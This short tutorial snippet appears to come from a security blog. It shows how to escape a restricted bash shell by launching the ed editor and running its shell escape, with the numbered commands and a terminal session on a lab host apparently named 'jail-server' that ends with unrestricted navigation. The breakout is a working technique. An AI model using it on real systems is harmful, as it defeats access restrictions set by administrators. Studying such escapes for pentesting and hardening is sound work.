 escaping rbash – ed editor
ed is another Linux editor simple we can run ed edit mode without selecting any file then we type
bash path
1 cd /home
2 echo $SHELL
3 ed
4 !'/bin/bash'
5 pwd
hacknos@jail-server:~$ cd /home
-rbash: cd: restricted
hacknos@jail-server:~$
hacknos@jail-server:~$ echo $SHELL
/bin/rbash
hacknos@jail-server:~$
hacknos@jail-server:~$ ed
!'/bin/bash'
hacknos@jail-server:~$
hacknos@jail-server:~$ cd /home
hacknos@jail-server:/home$
hacknos@jail-server:/home$ cd ..
hacknos@jail-server:/$